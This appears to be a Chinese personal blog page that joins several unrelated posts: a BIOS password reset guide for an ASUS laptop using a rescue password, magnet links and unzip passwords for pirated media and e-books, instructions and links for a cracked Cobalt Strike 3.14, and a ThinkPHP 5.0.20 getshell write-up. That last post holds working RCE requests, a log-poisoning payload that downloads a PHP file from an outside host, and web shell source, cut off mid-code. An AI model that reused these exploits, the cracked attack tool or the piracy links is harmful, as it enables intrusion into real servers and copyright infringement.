华硕笔记本ROG Zephyrus S (GX531GS)重置主板BIOS密码 杂七杂八

背景:



我那台服役了六年的手动换过农企CPU+固态+内存条的破车在前不久退役了,更换琐事详情见早些时候的文章——瞎折腾,给笔记本换个CPU,加个SSD固态...果然爽YY 。更换原因总结一下就是三个字:慢、热、卡!造个句就是:它(慢/热/卡)得你怀疑人生。所以年初的时候海淘入手了ROG Zephyrus S (GX531GS)美版(国内当时没有1070版本),详细的配置大致如下:I7八代,500G固态(穷,可以加钱选择1T的配置),16GRAM,1070-MAXQ(8G),其他的可以去华硕官网看,反正挺帅,特别键盘下置的设计很喜欢,用起来方便多了,还有触摸盘和数字键盘二合一的设计也很nice!放张图吧:

但是呢,笔记本拿回来后我设置了BIOS密码,但是几个月后的今天,我忘了!对,忘了,因为我的密码都是不一样的,这次忘了存下来。。。

最开始我是去找华硕售后的,在官网搜了下,找到了几个华硕售后地址,注意一点:选择名字是华硕授权服务中心而不是华硕授权待修点,找一个离自己最近的,按照留下的电话打过去,emmm,两个电话,一个接通后一位小姐姐说我们不是华硕售后!WTF!好吧,有可能是电话被其他公司拿去了,华硕没有更新,这锅必须华硕来背!第二个直接打不通,空号??!!

打电话的原因很简单。我这个人懒!想提前问一下能不能给我重置BIOS密码,这下必须去现场了,因为这个原因,后来心里有一万匹+草泥马奔腾而过。

找了一个风和日丽的下午,专门去华硕授权服务中心,到了之后还好,我前面就一个小哥在填单子,我凑过去看一下我前面的这个大哥在修啥呢,结果接待小哥,给我来一句,请去取号,排号,坐那里等。总感觉不爽,不是因为排号,本来就只剩我一个人了,估计就是不让我看!我想看,哈哈哈。最后取了号,光顾了一下店铺的其他区域,发现一个写着ROG体验区,翻了一下这台主机(台式),尼玛,四核I5+970,这也是ROG???就用了个ROG壁纸+乞丐版ROG鼠标键盘,外观看起来像那么回事。。。大屁眼子一个!但是发现了一个ROG接待专区,但是没人。。。估计就是用ROG的人少吧。没多久就到我了,给接待小哥一看,问我啥问题,我说BIOS密码忘了,帮我重置或者是咋的搞一下啊,小哥开机进入BIOS界面确认了需要密码,就说不能重置咋的,只能给你换主板,我想刚买没多久呢,就换主板?换个毛,他也说能正常进系统使用,暂时不用还主板,先用着,有问题了再来找他,我信你个鬼!打道回府,路上就用手机找Google搜索,搜索了好多都是说台式机主板的,台式机相对来说好解决,大家都知道的拔电池清CMOS大法。现在的笔记本不拆机都不太现实吧?电此基本上都是内置?因为是用中文关键词搜索的,结果可想而知,所获了了啊!轻点右耳切换一下歌曲,听一会儿歌,边听边想,咋办呢,要回疯狂测试密码么?不大可行,来回疯狂开关机我怕硬盘烧了。。。想着想着,听到了地铁报站的语言,英文的!灵光一闪,我特么为嘛不用英文关键词搜索,说干就干!掏出手机,在Google上通过关键词"asus rog laptop bios password reset" 成功找到了好几条相关的英文文章,其中一篇还是 https://rog.asus.com 官方论坛的文章,点进去看了一下,虽然型号和我不一样,但是不影响我尝试啊!反正都这样了,作死就作死!当时确实这么想的。。。

大致步骤如下:



前提是你能正常进入系统,因为需要设置其他日期为 2002/01/02 ,只需要更改年月日即可。搜出来的两篇文章其中有一篇没有说明这一点,最后是不会成功的。





第一步:正常进入系统,修改系统日期为 2002/01/02 ,保存,最好关闭自动设置时间和自动设置时区,关机;





第二步:开机,在这过程中多按几次 F2 ,进入BIOS 输入密码界面后,按 ALT + R 组合键,就可以看到在 Enter Rescue Password 下面会出现 2002/01/02 ,就代表成功了90%。

第三步:输入 ALAA4ABA 救援密码/内置密码 ,回车即可进入BIOS界面,你原先的BIOS密码也就清除了,我也没测试大小写,应该都可以,不行就按下大小写切换,测试两次!



我因为没有插电源,BIOS 要求你接入电源的!:

插入电源后,即可正常进入BIOS,首先需要设置日期,设置为正常日期即可。

第四步:设置好新的密码,拿个小本子记下来!!!或者不设置直接保存退出。

至此,重置GX531GS BIOS 密码完成!白白浪费我来回两趟地铁钱!所以啊,总一下:搜索多试试不同语言的关键词搜搜,说不定另有发现,特别是这类问题!



后续:更新BIOS 固件,因为之前更新固件的时候,需要输入BIOS密码,但是密码忘了,没有更新成功导致在设备管理哪里,固件

System Firmware 一个感叹号,也不能更新,下载回来的固件也不能更新,最后把其卸载了,在重启,开机扫描硬件更改,感叹号消失了,选择更新驱动,方式选择本地下载的BIOS固件,成功写入,需要重启,重启直接进BIOS更新界面:

版本从301更新到302.剧中!

参考连接: https://rog.asus.com/forum/showthread.php?70828-How-to-reset-your-BIOS-UEFI-password-on-a-laptop-easily

《盗墓笔记之怒海潜沙&秦岭神树》全集在线下载资源 影音分享

主人公吴邪(侯明昊 饰)身为老九门吴家后人,从机关重重的战国墓“七星鲁王宫”九死一生逃出生天后,回到家中发现三叔吴三省(姚橹 饰)失踪,还牵扯出十几年前的一桩考古队谜案。吴邪接到神秘的阿宁来信,为找到三叔,他前去西沙明代沉船葬海底墓寻找线索,遇到自七星鲁王宫分别的王胖子(张博宇 饰),还发现神秘古物蛇眉铜鱼,以及失忆的张起灵(成毅 饰),而小哥来到西沙海底墓似乎还另有原因。在潜入神秘的明代船墓过程,遭遇海猴子、禁婆等怪物的攻击,最终突破奇门遁甲的层层机关返回陆地。然而蛇眉铜鱼、六角铜铃的线索又将他们指引到秦岭,去探寻巨大青铜树的秘密。

下载地址

磁力链接:

01-12 magnet:?xt=urn:btih:499F59F0CE6010BC7310E04192181D17AEFE5FD4

13-14 magnet:?xt=urn:btih:5B87EDE243063480B1412B4F15AD07EC8303AF64

15-16 magnet:?xt=urn:btih:C161E7CF4620DFA7110CD89E633D46E1B50DDB19

17-18 magnet:?xt=urn:btih:96E31EF4FD0C52407A58F0C5A88AC31FD591078F

19-20 magnet:?xt=urn:btih:8A093726B3335E7177840747BA79426B73951156

21-22 magnet:?xt=urn:btih:50D67E224C39C2DF0C8680AC807F5581C809B257

23-24 magnet:?xt=urn:btih:686AA493F8BCC5B006E86D373356758EB836A030

25-26 magnet:?xt=urn:btih:B402D9EED38497F1D03C53FB813BA42F3F0CD734

27-18 magnet:?xt=urn:btih:73F4E2659D5AC108197833802AF0E7EFB4E9D552

29-30 magnet:?xt=urn:btih:38CE4FAF817A568A43CC5C4D230442CCBDB3AC50

31-32 magnet:?xt=urn:btih:B04CA5C3FA2A4E24B6FCB3A45154AA59C3C7E87A

33-34 magnet:?xt=urn:btih:0930AAE037DEEFA1CE854DD237988E6E6C39F8B8

35集 magnet:?xt=urn:btih:639DFA69EF99596F4192D6B666319BBA88798B74

36番外 magnet:?xt=urn:btih:817395A9A3ED50384E41E17BFB13F562BFE36A2F

百度网盘:

01 – 36 :

某秘籍论坛,打包下载3000G武术、易学、道术、中医各种书籍—解压密码 资源分享

这篇文章主要是从博客留言求解压密码?古今秘籍网的解压密码是多少,动动手得到了古今秘籍网的解压密码,不过我不觉得这些所谓的秘籍就一定适合你,感兴趣的自己下载阅读,其实这些电子书资源,每本书知道名字都可以去网上各大网盘搜索到下载没有加密的版本,学会搜索很重要!废话不多说,书的注意目录大致包括这些:

(7)家传秘本藏书古中医、针灸、正骨、艾炙、秘方等中医资料272本

(23)[秘籍网] 江湖奇术、道家秘术、民间失传绝技、符咒、密宗超能术、辟谷术等70本

(11)气功、武术、医道、丹道、奇术等秘籍一千本

(4)道家法术、符咒、民间奇术、秘术大合集88本

(30)道家修真、内丹术、男女性命双修功、筑基、丹道、辟谷术、练气、道家养生等道家秘籍225本

(31)佛经、佛家经藏、轮回、大手印、佛家书籍38本

(1)多年珍藏的200本易经玄学、风水、阳宅风水、阴宅风水、奇门遁甲、合集等古籍珍本

(5)收集于80年代民间气功藏本、气功修炼秘籍、炼气化气、气功大合集书籍资料81本

(41)气功宝典、气功功法、道家气功、外家硬气功、秘传气功830MB共87本

(49)一个无名山道观里收藏的一些道家、卜算、丹道、法术、符咒、科仪、等手秒本秘本珍稀道藏书籍155本

(9)绝密收藏风水墓葬、阴宅阳宅、寻龙点穴、分金定位等风水秘籍书籍40本

更多相关论坛解压密码:

淘资源bbs.102090.comVIP资源解压密码-Mrxn免费放送了

各大资源网站的解压密码汇总-合购VIP-HK共享吧-龙天资源论坛等等论坛VIP资源解压密码

解压密码:

密码搜集自网上,由Mrxn整理发布在其博客:https://mrxn.net ,欢迎访问博客留言咨询

解压密码列表:

AA开头文件解压密码:www.miji8.com

密码:qq:1575389080+www.miji8.com

密码:vx:lf1575389080+www.miji8.com

密码:vxgzh:miji8miji8+www.miji8.com

密码:vxgzh:miji8miji8+www.miji8.com+lianhuanhua

密码:vxgzh:miji8miji8+www.xuanqige.com+fashumiji

密码:zysj+www.miji8.com+www.jiuguji.com+vx:lf1575389080

========================

=======================

=======================

解压注意事项:

1,有一个AA开头的是分卷压缩文件,同一个文件夹里的文件必须全部下载完,且选中全部文件才能右键解压,不能单独解压一个文件

2,不能在在线解压或者在网盘里或者手机里直接解压,必须下载到电脑里解压

3,如果不能批量解压的话请换一个解压缩软件,推荐bandzip解压缩软件

4,密码是随机的,但是同一个文件夹里的资料的解压密码是相同的,解压时自己先测试一个文件夹里的文件即可



CobaltStrike3.14破解 安全工具

本文章向大家介绍CobaltStrike3.14破解,主要包括CobaltStrike3.14破解使用实例、应用技巧、基本知识点总结和需要注意事项,具有一定的参考价值,需要的朋友可以参考一下。

简单的介绍(copy):

Cobalt Strike是一款渗透测试神器,常被业界人称为CS神器。Cobalt Strike已经不再使用MSF而是作为单独的平台使用,它分为客户端与服务端,服务端是一个,客户端可以有多个,可被团队进行分布式协团操作。

Cobalt Strike集成了端口转发、扫描多模式端口Listener、Windows exe程序生成、Windows dll动态链接库生成、java程序生成、office宏代码生成,包括站点克隆获取浏览器的相关信息等。本期“安仔课堂”,ISEC实验室的陈老师带大家实战操作Cobalt Strike神器的使用。

最近有小伙伴问我要cobalt strike 3.14的版本,之前国际友人给了我3.14的Trial版但是一直没破解,正好破解了分享给大家。关于破解方法网上有很多不再多说,这里仅指出需要修改的文件。

关键文件:

去除试用限制:common/License.class

去除端口限制:aggressor/dialogs/ListenerDialog.class

程序逻辑:common/Authorization.class、dns/QuickSecurity.class

Xor编码逻辑:common/ArtifactUtils.class、encoders/XorEncoder.class

添加Xor.bin:resources/xor.bin、resources/xor64.bin

后门指纹:

server/ProfileEdits.class

Common/BaseArtifactUtils.class

Common/ListenerConfig.class



去除空格后门:common/WebTransforms.class



关于这个空格后门,本来是无意间想到然后瞅了一眼,发现3.14版本的竟然还有,官方不是说3.13版本就修复了么。

3.14版本空格后门存在的位置:

备份下载地址:https://github.com/Mr-xn/cobaltstrike-cracked

由于GayHub屏蔽了,故上传网盘:https://mir.cr/M47IQMCE , https://www.solidfiles.com/v/3PB26YqyrNvdL

原版试用下载地址:https://mir.cr/6MKQCOR2

原文地址:https://bithack.io/forum/310









某站禁用各种函数情况下的 Thinkphp5.x 绕过 Getshell 渗透测试





ThinkPHP 的站,且存在 ThinkPHP 5.0.x 远程命令执行漏洞,并且开了 debug 模式,但是⽬标用的是ThinkPHP5.0.20,⼀开始⽤网络上的 poc 打怎么都不成功。





第一个问题是,目标 PHP 禁⽤了命令执行的函数,比如执行 system 提示 disabled:

不过看起来文件函数没有禁用,⽐如 file_get_contents 没有报 disabled:

但是还有第⼆个问题,就是 tp 5.0.20 和 5.0.23 版本的代码有点区别,⽤网络上流传的 poc 打过去,始终提示要执行的函数参数为 null。

所以我又本地搭了 5.0.20 版本的 tp 进行调试,最后发现 poc 改成下 ⾯这样就可以成功利用:

POST /public/index.php?s=captcha HTTP/1.1 Host: 192.168.66.12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)Gecko/20100101 Firefox/64.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh,en-US;q=0.8,en;q=0.5,zh-SG;q=0.3 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 81aaa=id&_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=POST

POST /public/index.php?s=captcha&aaa=id HTTP/1.1 Host: 192.168.66.12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)Gecko/20100101 Firefox/64.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh,en-US;q=0.8,en;q=0.5,zh-SG;q=0.3 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 73_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=xxx

ok,本地测试是成功了,再回到目标站,由于目标站似乎对一些命令执行的函数有禁用,再加上这个 tp这个漏洞:

1.函数执行结果不会直接回显

2.限制了函数执行参数只能为一个 导致⼀开始一直卡壳。

后来想了想,由于前⾯测试从 debug 信息来看,好像没有禁⽌文件操作的函数,再加上 tp 本身就有用到文件读写的操作,所以⽂件读写操作肯定是能用的。

file_get_contents 函数可以执行,但这里不会输出函数执行的结果, file_put_contents 函数⼜要两个参数,include 又不是函数⽽没法在这里调用,所以感觉还是得先从 tp 框架里找现成的危险操作函数来⽤。





于是找到 __include_file :

__include_file 是在漏洞点可以直接调用的函数,⽽且封装了文件包含操作,所以能⽤它去读⽬标服务器上的⽂件了:



由于是⽂件包含的操作,所以我想到了通过在 url 里包含恶意代码,利用请求报错记录到 tp ⾃己的⽇志里,然后包含日志来执行任意代码(当然这里不包括禁用函数)。

先本地测试一下可⾏性: 构造请求往 tp ⽇志里插入恶意代码字符:

<?=file_put_contents('./filemanager.php',file_get_contents('https://0edf7639.w1n.pw/filemanager.php'));?>

代码插⼊日志成功:

然后包含日志文件,成功执行恶意代码,往 public ⽬录下写入了一个恶意 php ⽂件:

为了了适应⽬标网站的沙盒,这里预备写的恶意⽂件实际上是个纯⽂件管理 shell,只能执行⽂件相关的 操作(读写文件、创建目录、删文件⽬录等)。 临时写的,⾮常简陋,源码在如下:

<?php

$mode = $_REQUEST['mode'];

if (strtoupper($mode) == 'READ') {

$path = $_REQUEST['filename'];

if (is_dir($path)) {

$filenames = scandir($path);

printf("Files of $path :\r\n\r\n");

foreach ($filenames as $filename) {

if (is_dir($path . DIRECTORY_SEPARATOR . $filename)) {

printf("% -65s [dir]\r\n", $filename);

}

else {

printf("% -70s\r\n", $filename);

}

}

}

else {

$filecontent = file_get_contents($path);

echo $filecontent;

}

}

